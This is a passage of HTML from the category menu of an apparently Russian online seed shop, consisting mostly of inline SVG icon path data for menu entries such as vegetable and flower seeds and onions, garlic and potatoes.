                        <path d="M505.038,228.923c-4.596-16.219-11.413-31.43-20.408-44.915c-7.467-11.208-16.39-20.831-26.175-28.908 c-14.69-12.128-31.291-20.806-48.226-26.484c-3.269-1.089-6.563-2.05-9.866-2.928c28.737-26.841,36.049-76.336,31.445-67.112 c-3.92,7.834-56.002,36.692-92.872,52.146c13.64-16.504,29.42-44.622,40.335-78.231c0,0-56.619,52.3-91.798,73.196 c-11.119-19.326-31.478-84.055-31.478-84.055s-17.236,49.64-18.895,79.248c-28.054-15.714-58.832-51.454-67.307-72.862 c-9.996-25.296-12.819,53.675,14.494,86.861c-0.391,0.114-0.765,0.228-1.13,0.333c-0.334-0.081-0.651-0.171-0.984-0.244 c-1.065-0.252-2.132-0.48-3.214-0.699c-36.366-15.17-91.294-47.405-95.369-53.749c-4.506-7.012,0.732,42.028,27.427,65.323 c-14.446,3.912-28.81,9.899-42.206,18.269c-15.779,9.858-30.241,23.076-41.442,39.896c-8.995,13.486-15.812,28.696-20.4,44.915 C2.367,245.141,0,262.386,0,280.036c0,24.71,4.652,50.218,14.568,74.7c7.434,18.342,17.846,36.098,31.445,52.366 c20.392,24.409,47.982,45.402,82.933,60.092c34.951,14.714,77.174,23.181,127.05,23.173c44.345,0,82.623-6.678,115.142-18.505 c24.377-8.865,45.492-20.618,63.379-34.487c26.833-20.806,46.314-46.33,58.945-73.521c12.649-27.2,18.529-56.026,18.537-83.819 C512,262.386,509.633,245.141,505.038,228.923z M463.538,340.991c-6.059,14.966-14.518,29.387-25.614,42.654 c-16.65,19.895-39.205,37.261-69.056,49.844c-29.851,12.558-67.088,20.302-112.872,20.31c-40.686,0-74.637-6.124-102.633-16.308 c-21.01-7.638-38.684-17.552-53.463-29.013c-22.165-17.203-37.888-37.904-48.202-60.052c-10.306-22.14-15.129-45.752-15.129-68.389 c0-14.356,1.944-28.306,5.58-41.149c3.644-12.852,8.971-24.589,15.649-34.602c5.377-8.052,11.81-15.023,19.033-20.986 c10.818-8.939,23.45-15.609,36.562-20c13.103-4.409,26.679-6.508,39.042-6.499c7.759-0.008,15.047,0.83,21.384,2.318 c6.336,1.472,11.688,3.628,15.689,6.035l3.758-6.247c3.799-1.139,9.785-2.814,17.13-4.474c12.762-2.895,29.647-5.686,45.598-5.661 c8.101,0,16.455,0.7,24.376,1.782c11.884,1.635,22.783,4.115,30.608,6.182c3.132,0.821,5.734,1.57,7.76,2.18l3.75,6.238 c4.001-2.407,9.362-4.563,15.69-6.035c6.336-1.488,13.624-2.326,21.383-2.318c8.24,0,17.025,0.92,25.842,2.855 c13.233,2.888,26.524,8.036,38.392,15.462c11.883,7.434,22.344,17.09,30.404,29.168c6.678,10.012,12.005,21.75,15.649,34.602 c3.636,12.843,5.58,26.793,5.58,41.149C475.43,300.15,471.624,321.054,463.538,340.991z"/>
                        <path d="M108.692,280.19c-0.008-15.56,3.229-30.153,8.126-41.573l-24.011-10.273 c-6.369,14.893-10.224,32.706-10.241,51.846c0,11.753,1.48,23.986,4.824,36.236s8.565,24.516,16.016,36.228l22.042-14.022 c-5.986-9.411-10.167-19.213-12.851-29.087C109.897,299.687,108.692,289.756,108.692,280.19z"/>
                    </g></svg>
                Семена овощей и цветов            </a>
        </li>

        <li class="jmenu_main osn" data-id="1127">
            <a href="/catalog/cat/lyk_chesnok_kartoshka_i_gribi/" class="root-item wrap">
                <svg width="64px" height="64px" viewBox="-10.4 -10.4 124.80 124.80" xmlns="http://www.w3.org/2000/svg" stroke-width="0.0010400000000000001">
                    <g stroke-width="0"/>
                    <g stroke-linecap="round" stroke-linejoin="round" stroke-width="1.04"/>
                    <g>
                        <path d="M1009.923,990.113c-.468-.477-1.552-.336-2.058-.772-.818-.041-1.133-.584-2.058-.515-.967-.832-2.6-1-3.344-2.057a20.14,20.14,0,0,1-5.146,2.057c-3.339.346-5.763,1.609-9.773,1.287a14.079,14.079,0,0,1-4.888-1.544,25.134,25.134,0,0,1-10.033-2.058,24.474,24.474,0,0,1-5.916-3.087c-.707-.51-1.31-1.175-2.058-1.8a18.78,18.78,0,0,1-2.056-1.8c-.4-.443-.631-1.066-1.031-1.543-.374-.45-.927-.827-1.286-1.286-.2-.257-.315-.507-.514-.772-.13-.175-.421-.369-.514-.514-.06-.094.082-.448,0-.515a11.316,11.316,0,0,1-1.8-3.087,32.067,32.067,0,0,1-1.029-28.039,41.333,41.333,0,0,1,6.687-11.832c.229-.113.46-.226.516-.515a17.222,17.222,0,0,1,3.086-2.315c.388-.47,1.109-.6,1.543-1.029a1.814,1.814,0,0,1,1.544-1.029c.848-4.64,2.856-8.12,4.63-11.832.6-.845.994-1.693,1.544-2.573a11.571,11.571,0,0,0,1.543-2.572c1.224-1.433,2.464-2.852,3.6-4.373a43.582,43.582,0,0,0,3.6-3.087,88.834,88.834,0,0,1,23.923-10.547c1.928-.3,4.071-.387,6.174-.514.415.073.442-.243.77-.256h5.659c.783.5,2.025.548,2.83,1.029.9.3,1.39,1.011,2.573,1.029a5.394,5.394,0,0,0,2.316,1.544,4.236,4.236,0,0,0,2.058,1.543c2.671,2.816,5.3,5.674,7.717,8.747,1.54,1.2,2.3,3.184,3.6,4.63.176,1.2,1,1.742,1.286,2.83.71.663.659,2.086,1.286,2.83a78.378,78.378,0,0,1,.516,8.231c-.073,2.414-.673,4.3-.516,6.945a3.758,3.758,0,0,0-.515,2.316,3.5,3.5,0,0,0-.514,2.058c-.455,1.345-.932,2.669-1.285,4.116a15.3,15.3,0,0,0,3.085,1.285,14.454,14.454,0,0,0,2.831,1.544c1.278,1.293,3.13,2.014,4.115,3.6,1.475,1.1,2.226,2.92,3.344,4.373a30.112,30.112,0,0,1,1.8,8.232c.1,4.469-.806,7.941-1.544,11.575-.737,1.407-1.153,3.135-1.8,4.63-.435.68-.595,1.634-1.03,2.316-.355.673-1.172.885-1.287,1.8-1.05.234-1.358,1.212-2.571,1.286a11.923,11.923,0,0,1-2.315,1.285c-1.948,1.653-4.152,3.052-6.173,4.63-4.9,1.962-9.321,4.4-15.435,5.145q-.326,0-.647,0C1019.607,991.146,1015.065,990.331,1009.923,990.113Zm7.717-5.4a3.221,3.221,0,0,0,1.945.259,8.79,8.79,0,0,1,1.142,0c.688-1.542.543-3.915,2.572-4.116,1.608.32,1.733,2.155,1.286,3.857,3.659-.112,5.751-1.794,8.746-2.57a19.929,19.929,0,0,1,3.6-2.058,19.707,19.707,0,0,1,3.6-2.059c1.711-2.062,3.857-3.688,5.4-5.916a38.922,38.922,0,0,0,2.057-3.6c.551-1.421,1.47-2.475,2.057-3.858a30.762,30.762,0,0,0,1.544-9.775,16.025,16.025,0,0,0-2.573-5.146,26.527,26.527,0,0,0-16.206-6.945,20.117,20.117,0,0,0-3.649.117,21.379,21.379,0,0,1-3.295.141c-6.569,1.49-12.253,3.868-16.721,7.459a43.1,43.1,0,0,0-6.172,5.917,19.155,19.155,0,0,0-2.316,3.6c-.6.429-.661,1.4-1.03,2.058-.167.534-.96,1.76-.257,2.315a12.322,12.322,0,0,1,3.344-3.858c1.207-1.28,2.454-2.519,4.888-2.571.079.606.894.478.771,1.286-.112,1.943-1.872,2.243-2.572,3.6-.884,1.174-1.782,2.333-2.573,3.6a20.175,20.175,0,0,0-2.314,3.859c-.023,1.823-2.129,2.779-1.287,4.63,1.714.256,1.461-1.454,2.316-2.057.321-1.138,1.192-1.725,1.544-2.831,1.46-1.455,2.053-3.777,5.145-3.6.4.37.894.648,1.028,1.286.078,2.821-1.843,3.644-2.572,5.659a23.657,23.657,0,0,0-2.829,5.4c.791.75,1.152,1.934,2.573,2.057a16.087,16.087,0,0,1,1.8-5.144c.863-1.149,1.89-3.37,3.6-2.83,1.713,1.3-.438,3.091-.513,4.887a5.682,5.682,0,0,0-.772,2.571,8.784,8.784,0,0,0-.772,2.831c1.343.371,2.347,1.083,4.117,1.029.148-1.4.921-2.166,1.029-3.6.814-.73.895-2.191,2.058-2.573C1019.822,979.168,1017.907,982.554,1017.64,984.71Zm-22.894-1.543c1.186-.614,3.19-.411,3.858-1.544a28.449,28.449,0,0,1-4.629-11.318v-5.659a28.788,28.788,0,0,1,9.774-16.721,35.439,35.439,0,0,1,17.749-8.746c5.4.174,9.793-.668,14.919-.771.618-.925.624-2.463.771-3.858.635-.824.65-2.267,1.031-3.344.4-1.144.724-2.361,1.028-3.6.2-2.91.589-6.5-.257-9-.774-.856-1.124-2.136-2.057-2.831a16.866,16.866,0,0,0-1.544-3.344c-.224-1.4-1.628-1.63-1.8-3.087-.728-.987-1.343-2.087-2.059-3.087a33.424,33.424,0,0,0-10.031-9.775,2.1,2.1,0,0,1-1.544-.514,30.359,30.359,0,0,0-4.5.11,34.581,34.581,0,0,1-3.734.147c-7.433,4.057-16.656,6.324-23.409,11.062-1.778,1.518-3.814,2.805-5.144,4.372-.508.6-.829,1.417-1.286,2.058-.219.306-.537.423-.771.772-.184.272-.331.733-.516,1.029-1.324,2.127-2.453,4.242-3.6,6.43a30.176,30.176,0,0,1-1.285,3.087c.033,1.156-1.054,2.538-.257,3.6.267-1.706,1.153-2.791,1.543-4.373.941-1.032.712-3.234,2.573-3.344,1.854.061,1.341,2.992.772,4.115-.319,1.741-.967,3.151-1.287,4.888-.361.668-.356,1.7-.772,2.315a10.729,10.729,0,0,1-.77,2.316c-.311,1.747-.574,3.542-2.574,3.6-1.325-.217-2.057-1.028-1.8-2.829-.992.344-1.185-.31-1.543-.516-.293-.168-.546-.059-.772-.257-.172-.151.032-.734-.513-.514-1.22,1.009-2.381,2.077-3.6,3.087-1.518,3.54-3.956,6.161-4.887,10.289.221.486.4.238.627-.008.172-.185.377-.368.658-.25.923-.15,1.246.3,1.8.516.755,2.092-.46,4.072-1.029,5.658-.481,2.008-1.356,3.618-1.8,5.659.3,1.076.139,2.606,1.03,3.087,1.313-2.117,1.455-5.4,4.63-5.659.942.088,1.178.881,1.544,1.544-.967,3.834-2.742,6.861-3.344,11.06a2.555,2.555,0,0,0,.771,1.543c.146.627.22,1.324,1.029,1.287.244-1.9,1.138-3.151,1.544-4.888,1.094-1.134,1.566-2.892,3.6-3.086.908.688.766,1.534.257,2.572-.8.569-.528,2.215-1.029,3.087a69.929,69.929,0,0,0-1.286,6.945c.9.819,1.6,1.83,3.086,2.057.921-2.939.594-7.123,3.86-7.717a2.316,2.316,0,0,1,1.543,1.543c-.667,2.764-1.719,5.142-1.8,8.49,1.8.257,2.959,1.156,4.886,1.287.691-1.883.329-4.818,2.831-4.889,2.415.473.349,4.115,1.03,5.66,2.02.527,4.83-.056,6.686-.516C993.8,982.4,993.823,983.232,994.746,983.167Zm44.244-12.089c-.6-.085-.249-1.123-.77-1.287a18.041,18.041,0,0,1,0-3.087,1.3,1.3,0,0,0,.77-.771h1.543c.008.25.316.2.516.257,1.613,1.438,1.852,5.676-1.029,5.917C1039.937,971.5,1038.8,971.954,1038.99,971.078Zm-11.318-3.6c-.9-.9-1.151-2.451-1.03-4.373a2.644,2.644,0,0,1,2.83-1.029c1.592,1.4,3.757,5.679,1.544,7.718q-.231.02-.442.019A2.783,2.783,0,0,1,1027.672,967.476Zm-44.244-2.058c-.42-.319-.756-.056-1.178.207a1.716,1.716,0,0,1-1.4.309c-.391-.724-1.218-1.011-1.029-2.315.4-2.246,3.48-3.114,5.658-2.059a8.414,8.414,0,0,1,2.573,6.174c-.588.612-.937,1.464-2.057,1.543C984.065,969.067,983.93,967.059,983.428,965.417ZM1037.7,959.5c-1.094-.706-.922-2.678-1.286-4.116-.206-.177-.3-.617-.515-.772-.5-.356-1.444-.041-2.057-.514-.239-.185-.14-.722-.514-.772-.183-1.811.995-2.262,2.315-2.571,1.08-.137,1.438.448,2.315.514,1.721,1.43,3.562,4.978,2.059,7.975a5.406,5.406,0,0,1-1.752.281C1038.089,959.526,1037.9,959.518,1037.7,959.5Zm-20.836,0c-1.327-1.047-2.888-5.073-.77-6.431,2.28.635,2.864,2.966,3.343,5.4a4.477,4.477,0,0,0-.772,1.029Zm-32.412-11.832c-1.529-.357-2.9-.877-2.829-2.831.031-1.426,1.235-1.68,2.315-2.058,2.871.3,4.713,1.633,5.145,4.373a3.021,3.021,0,0,1-1.286,2.058q-.177.014-.339.014C985.94,949.226,985.322,948.324,984.456,947.669Zm-7.2-4.889c-1.657-1.6-.049-4.469.257-6.43.566-2.179,1.418-4.07,2.057-6.174.9-.923,2.393-2.275,3.6-.772-.416,2.844-1.5,5.012-2.057,7.718-.966,2.016-.256,5.7-3.235,5.7A4.408,4.408,0,0,1,977.254,942.781Zm23.923-4.115v-2.058c.3-.041.216-.469.258-.771a23.376,23.376,0,0,0,1.8-2.058c.369-.151.668-.072,1.03-.256.13-.068.411-.479.513-.516a1.3,1.3,0,0,1,.463.018c.238.032.485.065.567-.018.014-.013-.012-.256,0-.256a3.007,3.007,0,0,1,2.831,1.542c-.391,2.1-3.355,1.621-3.86,3.6-.208,1.752,1.442,1.646,1.287,3.344a2.42,2.42,0,0,1-1.689.746C1002.808,941.984,1001.389,940.261,1001.177,938.666Zm24.694-7.974a1.937,1.937,0,0,1-1.543-1.544c-1.29-.34-2.338-.922-2.572-2.316a3.5,3.5,0,0,1,4.63-1.029c.551.32.743,1.046,1.028,1.544a3.947,3.947,0,0,1,.773,1.8c-.429.343-.4,1.144-.773,1.544a7.79,7.79,0,0,0-.981.133A1.74,1.74,0,0,1,1025.871,930.692Zm-16.721-12.605h-2.571c-.754-.035-1.012.3-1.8.516a2.763,2.763,0,0,1-2.571-.772,5.64,5.64,0,0,1,0-2.058c.891-1.253,2.914-1.373,4.373-2.057h4.115c1.211.675,2.508,1.264,2.574,3.087-.1,1.187-.986,1.586-1.8,2.057q-.093.008-.178.008C1010.316,918.867,1010.09,918.122,1009.15,918.086Zm-21.349-4.63c-.09-2.687,5.834-3.321,6.43-.772.222,1.844-1.693,2.854-3.491,2.854C989.284,915.539,987.906,914.876,987.8,913.457Zm29.066-9a6.3,6.3,0,0,1-1.287-1.287c-.161-3.534,2.662-4.5,6.432-4.373.357.757,1.256.974,1.286,2.058-.122,1.591-1.142,2.29-2.572,2.571-1.141.344-1.919,1.051-3.4,1.052C1017.178,904.475,1017.027,904.469,1016.868,904.454Z"
                              transform="translate(-953.776 -891.592)"/>
                    </g>
                </svg>
                Лук, чеснок и картошка            </a>
        </li>

        <!--
		<li class="jmenu_main osn">
					<a href="/catalog/cat/rassada_ovoshchey/" class="root-item wrap">
						<svg fill="#000000" width="800px" height="800px" viewBox="0 -1.81 120.001 120.001" xmlns="http://www.w3.org/2000/svg">
							<path id="_0405-vegetables" data-name="0405-vegetables"
								  d="M1009.333,804.644c-2.184-.188-4.345-.4-6.38-.739-.778-.367-2.167-.122-2.945-.49a7.617,7.617,0,0,1-2.944-.734,20.939,20.939,0,0,1-9.081-5.4,37.6,37.6,0,0,1-5.889-8.343,58.789,58.789,0,0,1-3.435-11.041v-4.664a17.206,17.206,0,0,1,1.471-4.663c-.127-.438-.393-.287-.68-.136a.749.749,0,0,1-.545.136,2.2,2.2,0,0,1-.737,0c-.458-.047-.916-.094-.982.249a2.078,2.078,0,0,0-1.472-.247,42.739,42.739,0,0,1-11.042-4.417,46.872,46.872,0,0,1-8.343-7.361,36.552,36.552,0,0,1-10.552-20.613v-3.928c.474-5.251,3.239-8.212,5.644-11.533,1.213-.506,2.242-1.193,3.436-1.718-.381-1.747-.982-3.272-1.228-5.153a8.877,8.877,0,0,1,2.7-7.362c.967-.341,1.4-1.218,2.7-1.228a31.309,31.309,0,0,1-.981-8.589c.167-2.12,1.1-3.482,1.716-5.153a8.81,8.81,0,0,0,1.963-1.963c.573-.082,1.057-.252,1.228-.736a2.008,2.008,0,0,0,1.472-.49h3.927a2,2,0,0,0,1.472.49,3.093,3.093,0,0,0,1.718.982c2.1,2.321,4.5,4.335,5.4,7.853,1.233-.158,1.783-1,2.944-1.227a1.382,1.382,0,0,0,.982-.246,14.366,14.366,0,0,1,4.663.49c1.026,1.1,2.449,1.8,2.944,3.436.905,1.222,1.087,3.167,1.228,5.153.6.461,1.681.445,2.453.736a.672.672,0,0,0,.736.491,13.951,13.951,0,0,1,2.21,3.434c.611-.036.073-.83,0-.98v-5.155c1.318-5.143,4.016-8.908,10.061-9.324a10.642,10.642,0,0,1,4.417,1.473c.662-.074.439-1.033.981-1.229-.061-.879.737-.9.737-1.717.557-.178.734-.738.981-1.227,2.289-1.965,4.662-3.845,9.325-3.435.034.276.359.262.684.248.1,0,.205-.009.3,0a4.662,4.662,0,0,0,1.716.982c1.749,1.852,2.711,4.488,2.945,7.852-.569.331.047,1.845-.735,1.964-.359.54-.651,1.149-1.719.982-1.55-.331-1.535-2.228-1.471-4.172a12.429,12.429,0,0,0-.735-2.454c-.184-.963-1.111-1.182-1.719-1.717-5.121-.05-6.671,3.471-8.589,6.626-.091.973.225,2.352-.246,2.945-.9.725-1.215-.783-1.962-.981a23.231,23.231,0,0,0-1.964-1.474,12.133,12.133,0,0,0-5.153,0c-4.178,1.958-5.453,6.818-5.644,12.761-.748.011-.954-.518-1.473-.736v-.491a.248.248,0,0,0,0,.491c.179,1.54.581,2.857.737,4.418a25.467,25.467,0,0,0-.246,4.417,2.249,2.249,0,0,0,1.136-.256,2.2,2.2,0,0,1,1.318-.237,8.626,8.626,0,0,0,2.454.247c1.314,1.138,3.071,1.836,4.416,2.945.735-.162-.235-.525,0-.982v-1.473c.333.088.289-.2.245-.49s-.086-.579.247-.49c-.179-.75.424-.722.245-1.471a12.2,12.2,0,0,0,.982-2.455c.068-.559-.06-.923-.491-.981-.133-.356.287-1.268-.245-1.228.434-1.885-.965-3.04-.246-4.416,1.444.6,1.5,2.586,2.208,3.926,2.034-2.221,2.8-5.7,6.872-5.888.456-.115.548.119.471.354-.068.207-.271.415-.471.381-.073.5-.665.482-.737.982-.393.751-1.3.988-1.471,1.964,2-.182,5.521-.912,5.89,1.227.049,2.094-2.542,1.549-4.172,1.963h-3.19c-.886,1.16-1.035,3.054-1.717,4.417-.153.913-.585,1.542-.737,2.453-.291.773-.275,1.851-.737,2.454-.027.872-.812.987-1.717.981.292.936.9,1.557,1.228,2.455.459.767.5,1.952.982,2.7-.132,1.673.532,2.769,0,4.172a3.474,3.474,0,0,0,2.475.146,6.916,6.916,0,0,1,1.451-.146,25.667,25.667,0,0,1-1.471-6.135,9.782,9.782,0,0,1,1.471-4.909,9.49,9.49,0,0,1,3.681-3.434c.536-.32.858-.706,1.472-.737.257-.013.14-.2.246-.245a15.875,15.875,0,0,1,4.908-.983c1.177.049,2.077.378,3.19.491,1.2.685,2.3,1.461,3.436,2.209,1.958,2.623,3.87,5.29,4.171,9.572,2.021-.434,3.251-1.657,5.153-2.21.523-.6-.547-1.085-.983-1.472-.354-.709-1.179-.947-1.716-1.473-1.08-.965-2.731-1.358-3.19-2.944-.054-1.281.855-1.6,1.472-2.208,2.476-.105,3.76.982,5.153,1.963,1.611.841,2.58,2.327,3.926,3.434a21.667,21.667,0,0,0,2.209,3.927,47.7,47.7,0,0,1-2.7,21.839,20.745,20.745,0,0,0,6.139.388c2.795-.091,5.517-.183,7.358,1.085,1.133-1.567-.016-5.415.736-7.362,1.166-1.325,4.331-1.109,6.134-.49,1.813,2.668,2.335,7.439,1.719,11.776a15.821,15.821,0,0,0-1.227,3.192c.362,1.517.868,2.894,1.227,4.418.109,3.023.089,3.394,0,6.378a34.263,34.263,0,0,1-1.964,7.117,37.077,37.077,0,0,1-2.7,6.379c-.5.072-.481.664-.982.736-.287.367-1.019.289-.981.983-.856.371-.916,1.539-2.454,1.226-1.452-.1-1.7-1.409-1.963-2.7-.982.158-1.356,1.155-1.963,1.717a13.431,13.431,0,0,1-2.208,1.719,18.1,18.1,0,0,1-4.909,2.945c-1.47,1.147-3.577,1.659-5.4,2.453-1.526,1.092-3.477,1.759-4.909,2.945-3.512,1.641-6.708,3.6-10.306,5.153a31.728,31.728,0,0,1-5.4,2.454,14.144,14.144,0,0,0-2.944.98,5.591,5.591,0,0,0-1.473.49c-.43.225-1.224.086-1.471.493a14.982,14.982,0,0,0-3.19.246Zm2.813-12.434c.8,1.054,1.695,2.108,3.812,1.635.555-.676-.373-1.441-.49-2.209a15.1,15.1,0,0,1-.245-3.19c.538-.279.814-.82,1.471-.98,1.445.271,1.9,1.539,2.7,2.453a2.283,2.283,0,0,0,.982,1.472,1.965,1.965,0,0,0,1.227,1.472,26.735,26.735,0,0,0,3.928-.736c-.582-1.544-.1-3.1,1.471-3.19.367.289,1.005.306,1.228.735.291.365.212,1.1.982.983,2.925-1.33,5.79-2.716,8.834-3.926,2.446-1.806,5.556-2.95,7.853-4.909a1.212,1.212,0,0,0,.9-.1,1.285,1.285,0,0,1,.573-.144,14.792,14.792,0,0,1,3.19-2.209c.564-1.234,2.3-1.3,1.965-3.433-1.921.451-2.368,2.375-4.417,2.7a4.31,4.31,0,0,1-2.946-2.207,28.435,28.435,0,0,1,.246-5.4,14.886,14.886,0,0,1-6.381.245c-.631-.432-1.057-1.067-1.717-1.473a2.641,2.641,0,0,1-1.471-1.963c.413-1.8,2.117-2.3,2.945-3.681.73-.333,1.018-1.108,1.472-1.717.352-.594,1.419-1.346.981-1.963-2.58-.284-4.1-1.631-5.645-2.945h-.735c-.051.274-.272.382-.491.49-2.506,1.584-4.954,3.227-7.607,4.664a34.861,34.861,0,0,1-10.306,1.963,26.379,26.379,0,0,1-7.362-1.227h-4.418c-.569.33-1.392.406-1.963.735a20.317,20.317,0,0,0-13.741,5.153,21.036,21.036,0,0,0-2.946,7.117v2.453c.229.833.328,1.8.491,2.7.855,1.354,1.483,2.934,2.454,4.172,1.172,1.117,1.923,2.659,3.68,3.19-.509-2.209-.28-4.969,1.963-5.153a2.737,2.737,0,0,1,1.964,1.227c.279.866.271,2.02.491,2.946.4.581.551,1.409.981,1.963.148.6.609,2.154,1.227,1.472-.562-.419-.091-1.873-.245-2.7.622-.523.625-1.665,1.717-1.717a5.766,5.766,0,0,1,1.963,3.19c1.174,1.033,1.777,2.639,2.945,3.68h2.7c-.149-.916-.628-2.682.246-3.19a3.414,3.414,0,0,1,1.077-.2C1010.872,790.459,1011.48,791.334,1012.146,792.21Zm42.584-21.185c.932.868,1.123,2.477.981,4.416.726.992.834,2.6,1.229,3.925,1.022-.2.836-1.616,1.472-2.207.2-1.109.709-1.908.982-2.945a29.1,29.1,0,0,0,1.472-6.135c.065-2.6.036-5.107-.736-6.871-1.453.266-2.11,1.326-3.926,1.227-.315-.422-1.169-.305-1.227-.981a10.229,10.229,0,0,0-.247-2.945c.23-1,.922-1.534.981-2.7-.731,0-.833-.639-1.471-.738-.448-.37-1.376-.26-1.718-.735a6.389,6.389,0,0,1-2.015-.1,7.592,7.592,0,0,0-1.421-.143,21.59,21.59,0,0,1-5.04.247c-1.043-.025-2.086-.049-3.056,0a4.72,4.72,0,0,1-1.116,0c-.661-.05-1.324-.1-1.586.248.661.651,1.653.967,2.21,1.718,1.741.467,3.784.633,4.662,1.963.97,4.047-1.391,6.531-2.943,8.834,1.6-.2,2.609-.988,3.926-1.473,1.1-.3,3.509-1.029,4.415,0,.012,1.567-.906,2.2-1.472,3.192-.067.832.19,1.988-.245,2.453.153.745-.315,2.112.245,2.454,1.446-1.147,2.462-2.725,5.053-2.725C1054.328,771,1054.525,771.007,1054.731,771.025ZM960.5,755.072a10.678,10.678,0,0,0,2.209,1.719c.264.507.762.421,1.227.736.357.244.636.75.981.982.22.146.547.127.737.246.667.414,1.164,1.113,1.963,1.225a14.536,14.536,0,0,0,4.908,2.455c.189.047.182.222.247.246a19.274,19.274,0,0,0,1.963.49c.194.049.172.217.245.246a16.125,16.125,0,0,0,4.417.735c.221.431.859.449,1.227.738.707.029.426,1.045,1.226.98,4.464-5.189,10.039-9.266,19.142-9.816,5.242.238,8.924,2.037,14.234,2.209h5.889c4.378-.528,7.41-2.4,11.778-2.946.509-.537-.12-1.32-.49-1.716a7.107,7.107,0,0,1,.246-2.7c.847-.806,2.533-.774,4.218-.742.481.009.962.018,1.425.008,1.974-5.882,3.65-12.057,3.436-20.123-2.554.963-4.523,2.512-7.115,3.436-2.9.7-5.351,1.847-8.59,2.209-.43.387-1.307.328-1.964.491a16.244,16.244,0,0,1-2.208.49c-1.582.219-3.021.579-4.662.736-3.029.57-6.6.6-9.816.982H993.137a1.248,1.248,0,0,1-.794-.136,1.254,1.254,0,0,0-.924-.109,123.728,123.728,0,0,1-22.576-2.7,81.247,81.247,0,0,1-9.815-2.7,12.9,12.9,0,0,0-2.209-.981,10.644,10.644,0,0,0-2.209-.981,2.415,2.415,0,0,0-2.21-.982c-.779-.365-1.107-1.184-2.207-1.229v.983a22.813,22.813,0,0,0,3.434,4.417c1.574,1.044,3.485,1.749,5.153,2.7a16.068,16.068,0,0,1,2.7,1.227c.778.616,2.146.635,1.963,2.21-.687,1.206-2.746.562-4.172.49-.3-.517-1.477-.157-1.718-.734a3.849,3.849,0,0,1-1.963-.737,16.1,16.1,0,0,1-3.434-1.718c-.54-.279-.815-.82-1.474-.982-.253-.436-.973-1.472-1.227-.49.55.106.1,1.211.246,1.718.446.29.194,1.28.492,1.718a28.112,28.112,0,0,0,7.853,4.172c1.278.767,3.145.942,4.416,1.716a5.1,5.1,0,0,1,2.209.736,2.809,2.809,0,0,1,1.718,1.473c-.467,1.006-1.6,1.342-3.19,1.226-1.344-.209-2.853-.255-3.682-.982-2.8-.308-4.361-1.853-6.87-2.453a13.861,13.861,0,0,0,2.453,3.927c2.434.428,4.506,1.22,6.872,1.716,1.166.224,2.227.556,3.434.738.876.6,2.193.752,2.21,2.208-2.9,1.291-6.516-.146-9.08-.735C958.742,754.212,959.775,754.488,960.5,755.072Zm101.1-3.68c-.078.576-.388.921-.245,1.718-.2.177-.659,1.7.245,1.471.8-1.413.392-4.024.491-6.134-.405,0-.138-.68-.491-.737Zm-75.826-29.939c-.458,1.833-.707,3.874-1.228,5.646.391,1.981.31,4.433.982,6.135a3.194,3.194,0,0,0,2.7-1.473c-.839-5.25,1.427-9.1,5.153-10.552-.094-1.164-.68-1.289-.245-2.453-.022-.388-.626-.193-.491-.737.133-3.9-.588-6.938-2.454-8.834a4.474,4.474,0,0,0-1.485.051,2.283,2.283,0,0,1-1.46-.051c-.5-.806-.132-2.486-.244-3.681a7.038,7.038,0,0,0-3.436-5.152,15.616,15.616,0,0,0-3.134.1,19.528,19.528,0,0,1-2.265.144,2.008,2.008,0,0,1-1.471.49c-.425.311-.643.83-1.473.735-.49-3.434-2.93-4.921-4.417-7.361a10.4,10.4,0,0,1-2.208-1.472c-.29-.04-.7.041-.737-.246a6.611,6.611,0,0,0-3.435.492,14.129,14.129,0,0,0-2.208,3.19V702.8a2.1,2.1,0,0,1,.245,1.474,11.871,11.871,0,0,1,1.472,2.944c.463.026.171.811.736.735-.073.647.951.193.735.983a4.334,4.334,0,0,1-2.4-.1,6.586,6.586,0,0,0-2.748-.147,4.835,4.835,0,0,1-1.718.735c-.248.489-.424,1.049-.982,1.228a14.452,14.452,0,0,0,.246,5.89,27.567,27.567,0,0,0,4.172,5.153c1.085.058,2.113.176,2.208,1.227.436,1.743-1.231,1.388-1.227,2.7a9.635,9.635,0,0,1,.246,3.681,87.188,87.188,0,0,0,16.686,3.19c.182-.835-.9-.4-.98-.981-.435-.22-.716-.591-1.228-.735-.422-.887-1.683-.935-1.472-2.455,1.057-1.794,3.3.064,4.662.245a12.462,12.462,0,0,0-2.208-5.4,24.563,24.563,0,0,1-6.626-.981c-1.773-.762-4.476-.6-4.417-3.19,1.68-.62,3.81,0,5.644,0,.314.341,1.158.15,1.473.49a.846.846,0,0,1,.734.117c.306.158.562.315.737-.117-.544-.681-1.123-1.332-1.718-1.962-.615-.695-.946-1.671-1.716-2.209-.683-1.313-3.3-3.381-1.473-4.907,2.068-.187,2.181,1.58,3.681,1.963.911-1.707,1.224-4.01,3.927-3.927,1.355,2.349-1.027,4.516-1.228,6.871a12.617,12.617,0,0,0,2.208,3.19c.733,1.067,1.19,2.408,2.209,3.19.592-2.353.915-4.974,3.435-5.4C987.252,717.042,986.19,720.018,985.776,721.453Zm11.533,5.4c.345,1.618,1.713,2.213,3.189,2.7h1.718c.423-.642,1.6-.533,1.718-1.472.221-1.121-.408-1.391-.49-2.209a5.578,5.578,0,0,0-3.654-1.267C998.377,724.6,997.154,725.184,997.309,726.853Zm25.52-5.153c-.473,1.736-2.255,3.649-.981,5.644,2.8.268,4.364-.708,6.38-1.227-.418-2.038-1.922-2.985-3.19-4.172a2.066,2.066,0,0,1-1.042-.133,2.271,2.271,0,0,0-.763-.152A2.131,2.131,0,0,0,1022.829,721.7Zm-66.01,5.4h.49v-.491h-.49Zm-1.963-1.718v-1.228C953.712,724.157,953.712,725.376,954.856,725.38Zm26.5,26.5c-1.975-.232-4.18-.236-4.909-1.716a1.644,1.644,0,0,1,.981-1.963c2.69.6,9.156-.723,9.327,2.7-.451.935-1.7,1.232-3.043,1.232A12.411,12.411,0,0,1,981.358,751.882Zm11.288-3.679c-2.291-.409-4.727-.673-6.87-1.228a21.171,21.171,0,0,0-3.436-.737c-.224-.429-.86-.449-1.227-.734,0-.368-.913-1.005-.247-1.228-.169-.66.508-.473.737-.734,4.847-.267,8.462.7,13.005.734.29.446,1.28.193,1.718.491.138.6.95.523.737,1.471.128,1.769-1.294,1.988-2.934,1.988C993.643,748.225,993.137,748.206,992.646,748.2Zm37.546-30.184c.12-.775-.443-.866-.245-1.718a16.26,16.26,0,0,0-.492-3.19,13,13,0,0,0-1.471-5.889c-.527-.946-1.53-1.416-2.209-2.209-1.337-.464-3.015-.583-3.436-1.963-.169-.824.411-.9.982-.983.024-.627.914-.393,1.228-.735h2.208c.039.288.448.207.736.246a4.7,4.7,0,0,0,1.718.982,13.151